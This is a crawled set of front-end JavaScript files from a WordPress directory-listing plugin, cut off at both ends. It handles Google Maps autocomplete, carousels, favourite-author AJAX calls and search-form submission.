	dtDirectoryMapFillAddress : function(place) {

	    var componentForm = {
	        establishment:'long_name',
	        street_number: 'short_name',
	        route: 'long_name',
	        locality: 'long_name',
	        administrative_area_level_1: 'long_name',
	        administrative_area_level_2: 'long_name',
	        country: 'short_name',
	        postal_code: 'short_name',
	        postal_code_prefix:'short_name',
	        neighborhood:'long_name'
	    };

    	jQuery('#dtdr_city').val('');
        jQuery('#dtdr_neighborhood').val('');
        jQuery('#dtdr_zip').val('');
        jQuery('#dtdr_countystate').val('');
        jQuery('#dtdr_country').val('');

        for(var i = 0; i < place.address_components.length; i++) {

          	var addressType = place.address_components[i].types[0];

            var temp = '';
            var val = place.address_components[i][componentForm[addressType]];

            if(addressType=== 'street_number' || addressType=== 'route') {
            } else if(addressType=== 'neighborhood') {
                jQuery('#dtdr_neighborhood').val(val);
            } else if(addressType=== 'postal_code_prefix') {
                jQuery('#dtdr_zip').val(val);
            } else if(addressType=== 'postal_code') {
                jQuery('#dtdr_zip').val(val);
            } else if(addressType=== 'administrative_area_level_2') {
                jQuery('#dtdr_countystate').val(val);
            } else if(addressType=== 'administrative_area_level_1') {
                jQuery('#dtdr_countystate').val(val);
            } else if(addressType=== 'locality') {
                jQuery('#dtdr_city').val(val);
            } else if(addressType=== 'country') {
                jQuery('#dtdr_country').val(val);
            }

        }

	},

};

var dtDirectoryMap = {

	dtInit : function() {
		dtDirectoryMap.dtLoadMap();
		dtDirectoryMap.dtMapEvents();
	},

	dtLoadMap : function() {

		google.maps.event.addDomListener(window, 'load', dtDirectoryMapUtils.dtDirectoryMapInitialize());

	},

	dtMapEvents : function() {

	    if( document.getElementById('dtdr_address') ) {

	        var address_autocomplete = new google.maps.places.Autocomplete(( document.getElementById('dtdr_address')), {
	        	types: ['geocode'],
	            "partial_match" : true
	        });

	        var input = document.getElementById('dtdr_address');
            google.maps.event.addDomListener(input, 'keydown', function(e) {
                if (e.keyCode == 13) {
                    e.stopPropagation();
                    e.preventDefault();
                }
	        });

	        google.maps.event.addListener(address_autocomplete, 'place_changed', function(event) {
	            var place = address_autocomplete.getPlace();
	            dtDirectoryMapUtils.dtDirectoryMapFillAddress(place);
	            dtDirectoryMapUtils.dtDirectoryMapRegenerateMap();
	        });

	   }

	   if( document.getElementById('dtdr_city') ) {

	        city_autocomplete = new google.maps.places.Autocomplete(( document.getElementById('dtdr_city')), {
	        	types: ['(cities)']
	        });

	        var input = document.getElementById('dtdr_city');
	            google.maps.event.addDomListener(input, 'keydown', function(e) {
	                if (e.keyCode == 13) {
	                    e.stopPropagation();
	                    e.preventDefault();
	                }
	        });

	        google.maps.event.addListener(city_autocomplete, 'place_changed', function() {
	            var place = city_autocomplete.getPlace();
	            dtDirectoryMapUtils.dtDirectoryMapFillAddress(place);
	            dtDirectoryMapUtils.dtDirectoryMapRegenerateMap();
	        });

	    }

	},

};

jQuery(document).ready(function() {

	"use strict";

	dtDirectoryMap.dtInit();

});

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/frontend.js?ver=6.8.3
body_size: 923
content:
var dtDirectorySinglePageUsers = {

	dtInit : function() {


		// Author Swiper

			var swiperGalleryIncharge = [];
			var swiperInchargeIterator = 1;

			jQuery('.dtdr-listings-author-container.swiper-container').each(function() {

				var $swiperItem = jQuery(this);
				var swiperUniqueId = 'swiperuniqueid-'+swiperInchargeIterator;

				$swiperItem.attr('id', swiperUniqueId);

				// Get swiper options

				var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
				var loopmode = true;
				var mousewheelcontrol = true;

				var pagination_class = '';
				var pagination_type = '';

				var pagination = ($swiperItem.attr('data-carouselpagination') != '') ? $swiperItem.attr('data-carouselpagination') : 'bullets';

				if(pagination == 'bullets') {
					var pagination_class = $swiperItem.find('.dtdr-swiper-bullet-pagination');
					var pagination_type = 'bullets';
				}

				var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
				if(spacebetween) {
					spacebetween = spacebetween;
				} else {
					spacebetween = 0;
				}

				// Generate swiper
				swiperGalleryIncharge[swiperUniqueId] = new Swiper($swiperItem, {

					initialSlide: 0,
					simulateTouch: true,
					roundLengths: true,
					keyboardControl: true,
					paginationClickable: true,
					autoHeight: true,
					spaceBetween: spacebetween,

					grabCursor: true,
					slidesPerView: slidesperview,
					loop:loopmode,
					mousewheel: mousewheelcontrol,
					direction: 'horizontal',

					pagination: {
						el: pagination_class,
						type: pagination_type,
						clickable: true,
					},

				});

				if(pagination == 'arrows') {

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGalleryIncharge[swiperUniqueId].slidePrev();
						e.preventDefault();
					});

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGalleryIncharge[swiperUniqueId].slideNext();
						e.preventDefault();
					});

				}

				swiperInchargeIterator++;

			});


		// Add to favourite author

			jQuery( 'body' ).delegate( '.dtdr-listings-utils-favourite-author', 'click', function(e) {

				if(!jQuery(this).hasClass('dtdr-login-link')) {

					var this_item = jQuery(this);
					var author_id = this_item.attr('data-authorid');
					var user_id = this_item.attr('data-userid');

					if(jQuery(this).hasClass('addtofavourite')) {
						var favourite_label = 'addtofavourite';
					} else {
						var favourite_label = 'removefavourite';
					}

					jQuery.ajax({
						type: "POST",
						url: dtdrfrontendobject.ajaxurl,
						data:
						{
							action: 'dtdr_listing_favourite_author_marker',
							author_id: author_id,
							user_id: user_id,
						},
						beforeSend: function(){
							this_item.parents('.dtdr-listings-utils-favourite').prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
						},
						success: function (response) {
							if(favourite_label == 'addtofavourite') {
								this_item.html('<span class="fa fa-heart"></span>');
								this_item.removeClass('addtofavourite');
								this_item.addClass('removefavourite');
							} else {
								this_item.html('<span class="far fa-heart"></span>');
								this_item.removeClass('removefavourite');
								this_item.addClass('addtofavourite');
							}
						},
						complete: function(){
							this_item.parents('.dtdr-listings-utils-favourite').find("span:first").remove();
						}
					});

				}

				e.preventDefault();

			});

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySinglePageUsers.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorySinglePageUsersJs = function($scope, $){
		dtDirectorySinglePageUsers.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-author.default', dtDirectorySinglePageUsersJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/frontend.js?ver=6.8.3
body_size: 1600
content:
var dtDirectoryFrontendLocationUtils = {

	dtDirectoryMapInitialize : function(map_output_container, mapdata, mapdefaults) {

		if(mapdefaults[0].zoom_level == '') {
			var default_zoom_level = dtdrmapobject.defaultZoomLevel;
		} else {
			var default_zoom_level = mapdefaults[0].zoom_level;
		}

		if(mapdefaults[0].map_type == '') {
			var default_map_type = dtdrmapobject.defaultMapType;
		} else {
			var default_map_type = mapdefaults[0].map_type;
		}

		if(mapdefaults[0].map_color == '') {
			var default_map_color = dtdrmapobject.defaultMapColor;
		} else {
			var default_map_color = mapdefaults[0].map_color;
		}

		var enableMapTypeControl = dtdrmapobject.enableMapTypeControl;
		var enableZoomControl = dtdrmapobject.enableZoomControl;
		var enableScaleControl = dtdrmapobject.enableScaleControl;
		var enableStreetViewControl = dtdrmapobject.enableStreetViewControl;
		var enableFullscreenControl = dtdrmapobject.enableFullscreenControl;

		var mapOptions = {
							flat:false,
							noClear:false,
							zoom: parseInt(default_zoom_level, 10),
							scrollwheel: false,
							draggable: true,
							disableDefaultUI:false,
							center: new google.maps.LatLng(mapdefaults[0].latitude, mapdefaults[0].longitude),
							mapTypeId: default_map_type.toLowerCase(),
							styles: [
								{stylers: [{hue: default_map_color}]},
							],

							mapTypeControl: enableMapTypeControl,
							zoomControl: enableZoomControl,
							scaleControl: enableScaleControl,
							streetViewControl: enableStreetViewControl,
							fullscreenControl: enableFullscreenControl
						};

		var map_id = map_output_container.find('.dtdr-listing-output-map').attr('id');
		if(document.getElementById(map_id)) {
			var map_sf = new google.maps.Map(document.getElementById(map_id), mapOptions);
		} else {
			return;
		}

		var mapMarkers = new Array();
		jQuery.each(mapdata, function(index, item) {
			var mapMarker = dtDirectoryFrontendLocationUtils.dtDirectoryMapCustomMarker(item, map_sf);
			mapMarkers.push( mapMarker );
		});

		// Add user location
		if(mapdefaults[0].origin == 'user') {
			dtDirectoryFrontendLocationUtils.dtDirectoryMapCustomMarker(mapdefaults[0], map_sf);
		}

		// Marker Cluster
		new MarkerClusterer( map_sf, mapMarkers, {imagePath: 'https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m'} );

		// Clear All Info Boxes
		google.maps.event.addListener(map_sf, 'click', function(){
			dtDirectoryFrontendLocationUtils.dtDirectoryMapClearInfoWindow(mapMarkers);
		});

		google.maps.visualRefresh = true;

	},

	dtDirectoryMapClearInfoWindow : function(mapMarkers) {

		for (var i = 0; i < mapMarkers.length; i++) {
			if (typeof mapMarkers[i].infobox !== 'undefined') {
				mapMarkers[i].infobox.setOptions({
					boxClass: 'dtdr-marker-info-box',
				});
			}
		}

	},

	dtDirectoryMapInfoBox : function(options) {

		 var opts = jQuery.extend({}, {
			content: '',
			disableAutoPan: false,
			maxWidth: 0,
			pixelOffset: new google.maps.Size(50, -50),
			zIndex: 500000000,
			boxClass: 'dtdr-info-box',
			boxStyle: {
				width: '300px',
				zIndex: 5000000,
			},
			closeBoxURL: '',
			infoBoxClearance: new google.maps.Size(20, 20),
			isHidden: false,
			pane: 'floatPane',
			enableEventPropagation: true,
		}, options);

		return new InfoBox(opts);

	},

	dtDirectoryMapCustomMarker : function(item, map_sf) {

		var location = new google.maps.LatLng(item.latitude, item.longitude);
		var mapMarker = new dtDirectoryCustomMarker(
			location,
			map_sf,
			{
				listingid: item.listingid,
				map_icon: item.image,
				info_content: item.infocontent,
				add_info: true,
				additional_info_type: item.additionalinfotype,
				additional_info: item.additionalinfo,
				category_background_color: item.categorybackgroundcolor,
				category_color: item.categorycolor,
			},
			dtDirectoryFrontendLocationUtils.dtDirectoryMapInfoBox()
		);

		return mapMarker;

	},

	dtDirectoryLoadMapOutput : function(itemids, map_output_container) {

		var parent_item = map_output_container;

		var map_output = map_output_container.find('.dtdr-listing-output-map-holder');
		var user_latitude = jQuery('.dtdr-sf-location-latitude').val();
		var user_longitude = jQuery('.dtdr-sf-location-longitude').val();
		if(jQuery('.dtdr-sf-radius-unit').length) {
			var radius_unit = jQuery('.dtdr-sf-radius-unit').val();
		} else {
			var radius_unit = jQuery('.dtdr-sf-location-radius-unit').val();
		}

		var type = map_output.attr('data-type');

		var zoom_level = map_output.attr('data-zoomlevel');
		var map_type = map_output.attr('data-maptype');
		var map_color = map_output.attr('data-mapcolor');
		var additional_info = map_output.attr('data-additionalinfo');
		var category_background_color = map_output.attr('data-categorybackgroundcolor');
		var category_color = map_output.attr('data-categorycolor');

		jQuery.ajax({
			type: "POST",
			url: dtdrfrontendobject.ajaxurl,
			dataType: "JSON",
			data:
			{
				action: 'dtdr_generate_load_search_map_ouput',
				type: type,
				zoom_level: zoom_level,
				map_type: map_type,
				map_color: map_color,
				user_latitude: user_latitude,
				user_longitude: user_longitude,
				radius_unit: radius_unit,
				itemids: itemids,

				additional_info: additional_info,
				category_background_color: category_background_color,
				category_color: category_color,
			},
			beforeSend: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
			},
			success: function (response) {

				dtDirectoryFrontendLocationUtils.dtDirectoryMapInitialize(map_output_container, response.mapdata, response.mapdefaults);

			},
			complete: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
			}
		});

	}

}

var dtDirectoryFrontendLocation = {

	dtInit : function() {

		dtDirectoryFrontendLocationUtils;

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontendLocation.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryFrontendLocationJs = function($scope, $){
		dtDirectoryFrontendLocation.dtInit();
		dtDirectoryFrontend.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-df-listings-map.default', dtDirectoryFrontendLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-output-map-container.default', dtDirectoryFrontendLocationJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/frontend.js?ver=6.8.3
body_size: 52
content:

var dtDirectorFloorPlan = {

	dtInit : function() {

		// Floor Plan Expansion

			if(jQuery('.dtdr-listings-floorplan-expand-bottom-section').length) {

				jQuery('.dtdr-listings-floorplan-expand-bottom-section').toggleClick(function() {
					jQuery(this).addClass('open').removeClass('close');
				}, function() {
					jQuery(this).addClass('close').removeClass('open');
				});

				jQuery('.dtdr-listings-floorplan-expand-bottom-section').on('click', function(){
					jQuery(this).parents('.dtdr-listings-floorplan-box-item').find('.dtdr-listings-floorplan-bottom-section').slideToggle();
				});

			}

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorFloorPlan.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorFloorPlanJs = function($scope, $){
		dtDirectorFloorPlan.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-floor-plan.default', dtDirectorFloorPlanJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/search/assets/frontend.js?ver=6.8.3
body_size: 1117
content:
var dtDirectorySearchForm = {

	dtInit : function() {


		// Features field slider

			jQuery('.dtdr-sf-features-slider').each(function() {

				var handle_start = jQuery(this).parents('.dtdr-sf-features-field-holder').find('.dtdr-sf-features-start');
				var handle_end = jQuery(this).parents('.dtdr-sf-features-field-holder').find('.dtdr-sf-features-end');

				var slider_handle_start = jQuery(this).find('.dtdr-sf-features-slider-start-handle');
				var slider_handle_end = jQuery(this).find('.dtdr-sf-features-slider-end-handle');

				var min_value = parseInt(jQuery(this).attr('data-min'), 10);
				var max_value = parseInt(jQuery(this).attr('data-max'), 10);
				var item_unit = jQuery(this).attr('data-itemunit');

				var updated_min_value = parseInt(jQuery(this).attr('data-updated-min'), 10);
				var updated_max_value = parseInt(jQuery(this).attr('data-updated-max'), 10);

				jQuery(this).slider({
					range: true,
					min: min_value,
					max: max_value,
					values: [ updated_min_value, updated_max_value ],
					slide: function(event, ui) {

						handle_start.val(ui.values[0]);
						handle_end.val(ui.values[1]);

						var features_range_start = ui.values[0] + item_unit;
						var features_range_end = ui.values[1] + item_unit;

						slider_handle_start.html(features_range_start);
						slider_handle_end.html(features_range_end);

					},
					stop: function(event, ui) {
						if(jQuery(this).hasClass('dtdr-with-ajax-load')) {
							window.setTimeout(function(){
								dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
							}, 250);
						}
					},
				});

			});


		// Submitting search form

			jQuery( 'body' ).delegate( '.dtdr-submit-searchform', 'click', function(e) {

				var this_item = jQuery(this);

				if(this_item.attr('data-outputtype') == 'separate-page') {

					var separate_page_url = this_item.attr('data-separatepageurl');

					// Creating form with datas

					var formData = '';
					formData += '<form class="dtdrSearchForm" action="' + separate_page_url + '" method="post"></form>';

					var searchForm = jQuery(formData);
					jQuery('body').append(searchForm);

					jQuery('.dtdr-sf-fields-holder').each(function() {

						if(jQuery(this).find('.dtdr-chosen-select').length) {

							var selected_items = [];
							selected_items.push(jQuery(this).find('.dtdr-chosen-select').val());

							var item_name = jQuery(this).find('.dtdr-chosen-select').attr('name');
							jQuery('.dtdrSearchForm').append('<input type="text" name="'+item_name+'" value="'+selected_items+'" />');

						} else {
							var item_data = jQuery(this).clone();
							jQuery('.dtdrSearchForm').append(item_data);
						}

					});

					jQuery(searchForm).submit();

					searchForm.remove();

				} else {

					dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();

				}

				e.preventDefault();

			});


		// On orderby item selection

			jQuery( 'body' ).delegate( '.dtdr-sf-orderby-list a', 'click', function(e) {

				if(jQuery(this).hasClass('active')) {
					jQuery(this).removeClass('active');
				} else {
					jQuery( '.dtdr-sf-orderby-list a' ).removeClass('active');
					jQuery(this).addClass('active');
				}

				if(jQuery(this).parents('.dtdr-sf-orderby-list').hasClass('dtdr-with-ajax-load')) {
					window.setTimeout(function(){
						dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
					}, 250);
				}

				e.preventDefault();

			});


		// On others item selection

			jQuery( 'body' ).delegate( '.dtdr-sf-others-list-item', 'click', function(e) {

				if(jQuery(this).hasClass('active')) {
					jQuery(this).removeClass('active');
				} else {
					jQuery(this).addClass('active');
				}

				if(!jQuery(this).hasClass('dtdr-detect-location') && jQuery(this).hasClass('dtdr-with-ajax-load')) {
					window.setTimeout(function(){
						dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
					}, 250);
				}

				e.preventDefault();

			});


		// Ajax load on input change

			jQuery( 'body' ).delegate( '.dtdr-sf-categories.dtdr-with-ajax-load, .dtdr-sf-features.dtdr-with-ajax-load, .dtdr-sf-tags.dtdr-with-ajax-load, .dtdr-sf-ctype.dtdr-with-ajax-load, .dtdr-sf-orderby.dtdr-with-ajax-load, .dtdr-sf-startdate.dtdr-with-ajax-load', 'change', function() {

				window.setTimeout(function(){
					dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
				}, 250);

			});

			jQuery( 'body' ).delegate( '.dtdr-sf-keyword.dtdr-with-ajax-load, .dtdr-sf-mls-number.dtdr-with-ajax-load', 'input', function() {

				window.setTimeout(function(){
					dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
				}, 800);

			});

			jQuery( 'body' ).delegate( '.dtdr-sf-keyword, .dtdr-sf-mls-number', 'keypress', function(e) {

				if(e.which == 13) {
					jQuery('.dtdr-submit-searchform').trigger('click');
					return false;
				}

			});


		// Load data on search form submit click

			jQuery('.dtdr-submit-searchform.dtdr-execute').trigger('click');


	},

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySearchForm.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectorySearchFormJs = function($scope, $){
		dtDirectoryFrontend.dtInit();
		dtDirectorySearchForm.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-output-data-container.default', dtDirectorySearchFormJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-submit-button.default', dtDirectorySearchFormJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/frontend.js?ver=6.8.3
body_size: 1079
content:
var dtDirectorMediaVideos = {

	dtInit : function() {

		// Media - Videos Gallery

			var swiperGallery = [];
			var swiperGalleryOptions = [];
			var swiperIterator = 1;

			jQuery('.dtdr-listings-media-videos-container').each(function() {

				var $swiperItem = jQuery(this);
				var swiperUniqueId = 'swiperuniqueid-'+swiperIterator;

				swiperGalleryOptions[swiperUniqueId] = [];
				$swiperItem.attr('id', swiperUniqueId);

				// Get swiper options
				var effect = $swiperItem.attr('data-carouseleffect');
				var autoheight = true;

				swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;
				var autoplay_enable = false;
				var autoplay = 0;


				var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
				swiperGalleryOptions[swiperUniqueId]['centeredslides'] = true;
				if(slidesperview > 1) {
					swiperGalleryOptions[swiperUniqueId]['centeredslides'] = false;
				}

				var loopmode = ($swiperItem.attr('data-carouselloopmode') == 'true') ? true : false;
				var mousewheelcontrol = ($swiperItem.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;
				var direction = 'horizontal';

				var pagination_class = '';
				var pagination_type = '';

				var paginationtype = ($swiperItem.attr('data-carouselpaginationtype') != '') ? $swiperItem.attr('data-carouselpaginationtype') : 'bullets';

				if(paginationtype == 'bullets') {
					var pagination_class = $swiperItem.find('.dtdr-swiper-bullet-pagination');
					var pagination_type = 'bullets';
				}

				if(paginationtype == 'fraction') {
					var pagination_class =  $swiperItem.find('.dtdr-swiper-fraction-pagination');
					var pagination_type = 'fraction';
				}

				if(paginationtype == 'progressbar') {
					var pagination_class =  $swiperItem.find('.dtdr-swiper-progress-pagination');
					var pagination_type = 'progressbar';
				}

				var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
				if(spacebetween) {
					spacebetween = spacebetween;
				} else {
					spacebetween = 0;
				}

				if(slidesperview == 1) {
					var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
				} else if(slidesperview == 2) {
					var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
				} else if(slidesperview == 3) {
					var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
				} else if(slidesperview >= 4) {
					var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
				}

				// Generate swiper
				swiperGallery[swiperUniqueId] = new Swiper($swiperItem, {

					initialSlide: 0,
					simulateTouch: true,
					roundLengths: true,
					spaceBetween: spacebetween,
					keyboardControl: true,
					paginationClickable: true,
					autoHeight: autoheight,

					grabCursor: true,
					autoplay: {
								enabled: autoplay_enable,
								delay: autoplay,
							},
					slidesPerView: slidesperview,
					loop:loopmode,
					mousewheel: mousewheelcontrol,
					direction: direction,

					hashNavigation: {
						watchState: true
					},

					pagination: {
						el: pagination_class,
						type: pagination_type,
						clickable: true,
						renderFraction: function (currentClass, totalClass) {
							return '<span class="' + currentClass + '"></span>' +
									'<span class="dtdr-separator"></span>' +
									'<span class="' + totalClass + '"></span>';
						}
					},

					effect: effect,
					coverflowEffect: {
						slideShadows: false,
						rotate: 0,
						stretch: 0,
						depth: 200,
						modifier: 1,
					},
					cubeEffect: {
						slideShadows: true,
						shadow: true,
						shadowOffset: 20,
						shadowScale: 0.94
					},

					breakpoints: {
						1024: {
							slidesPerView: breakpoint_slides_1,
						},
						768: {
							slidesPerView: breakpoint_slides_2,
						},
						640: {
							slidesPerView: breakpoint_slides_3,
						},
						320: {
							slidesPerView: breakpoint_slides_4,
						}
					},

				});


				// Arrow pagination
				var arrowpagination = ($swiperItem.attr('data-carouselarrowpagination') == 'true') ? true : false;

				if(arrowpagination) {

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGallery[swiperUniqueId].slidePrev();
						if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
							swiperGallery[swiperUniqueId].autoplay.start();
						}
						e.preventDefault();
					});

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGallery[swiperUniqueId].slideNext();
						if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
							swiperGallery[swiperUniqueId].autoplay.start();
						}
						e.preventDefault();
					});

				}

				swiperIterator++;

			});

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorMediaVideos.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorMediaVideosJs = function($scope, $){
		dtDirectorMediaVideos.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-media-videos.default', dtDirectorMediaVideosJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/frontend.js?ver=6.8.3
body_size: 7869
content:
var dtDirectoryFrontendUtils = {

	dtDirectoryListingsListingIsotope : function() {

	    jQuery('.dtdr-listings-item-apply-isotope .dtdr-listings-item-container').each(function() {

	    	var this_item = jQuery(this);

	        this_item.isotope({
				itemSelector: '.dtdr-column',
				percentPosition: true,
				masonry: {
					columnWidth: '.grid-sizer'
				}
	        });

			window.setTimeout(function(){
				this_item.isotope();
			}, 1400);

	    });

	    jQuery('.dtdr-listings-item-apply-isotope .dtdr-listings-item-isotope-filter').each(function() {

	    	var isotope_filter = jQuery(this);

			isotope_filter.find('a').on('click', function() {

				isotope_filter.find('a').removeClass('active-sort');
				var selector = jQuery(this).attr('data-filter');
				jQuery(this).addClass('active-sort');

				jQuery(this).parents('.dtdr-listings-item-apply-isotope').find('.dtdr-listings-item-container').isotope({ filter: selector, masonry: {  }, animationEngine : 'jquery' });

				return false;

			});

	    });


	},

	dtDirectoryListingCarousel : function(output_container) {

		var swiperGalleryListing = [];
		var swiperGalleryListingOptions = [];
		var swiperListingIterator = 1;

		output_container.find('.dtdr-listings-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-'+swiperListingIterator;
			swiperGalleryListingOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = output_container.attr('data-carouseleffect');

			var autoplay = parseInt(output_container.attr('data-carouselautoplay'), 10);
			var autoplay_enable = false;
			if(autoplay > 0) {
				autoplay_enable = true;
				swiperGalleryListingOptions[swiperUniqueId]['autoplay'] = autoplay;
			} else {
				swiperGalleryListingOptions[swiperUniqueId]['autoplay'] = 0;
			}

			var slidesperview = parseInt(output_container.attr('data-carouselslidesperview'), 10);
			var loopmode = (output_container.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = (output_container.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;

			var pagination_class = '';
			var pagination_type = '';

			if(output_container.attr('data-carouselbulletpagination') == 'true') {
				var pagination_class = output_container.find('.dtdr-swiper-bullet-pagination');
				var pagination_type = 'bullets';
			}

			var spacebetween = parseInt(output_container.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if(slidesperview == 1) {
				var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
			} else if(slidesperview == 2) {
				var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview == 3) {
				var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview >= 4) {
				var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			}

			// Generate swiper
		    swiperGalleryListing[swiperUniqueId] = new Swiper($swiperItem, {

     			initialSlide: 0,
                simulateTouch: true,
                roundLengths: true,
                spaceBetween: spacebetween,
                keyboardControl: true,
                paginationClickable: true,
                autoHeight: true,

                grabCursor: true,
                autoplay: {
                			enabled: autoplay_enable,
						    delay: autoplay,
						},
                slidesPerView: slidesperview,
                loop:loopmode,
                mousewheel: mousewheelcontrol,

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true,
					renderFraction: function (currentClass, totalClass) {
						return '<span class="' + currentClass + '"></span>' +
								'<span class="dtdr-separator"></span>' +
								'<span class="' + totalClass + '"></span>';
					}
				},

                effect: effect,
				coverflowEffect: {
					slideShadows: false,
					rotate: 0,
					stretch: 0,
					depth: 200,
					modifier: 1,
				},
		        cubeEffect: {
		        	slideShadows: true,
		            shadow: true,
		            shadowOffset: 20,
		            shadowScale: 0.94
		        },

		        breakpoints: {
		            0: {
		                slidesPerView: breakpoint_slides_4,
		            },
		            768: {
		                slidesPerView: breakpoint_slides_3,
		            },
		            1025: {
		                slidesPerView: breakpoint_slides_2,
		            },
		            1280: {
		                slidesPerView: breakpoint_slides_1,
		            }
		        },

		    });

		    if(output_container.attr('data-carouselarrowpagination') == 'true') {

			    output_container.find('.dtdr-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
					var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryListing[swiperUniqueId].slidePrev();
			        if(swiperGalleryListingOptions[swiperUniqueId]['autoplay'] > 0) {
			        	swiperGalleryListing[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			    output_container.find('.dtdr-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryListing[swiperUniqueId].slideNext();
			        if(swiperGalleryListingOptions[swiperUniqueId]['autoplay'] > 0 ) {
			        	swiperGalleryListing[swiperUniqueId].autoplay.start();
			        }
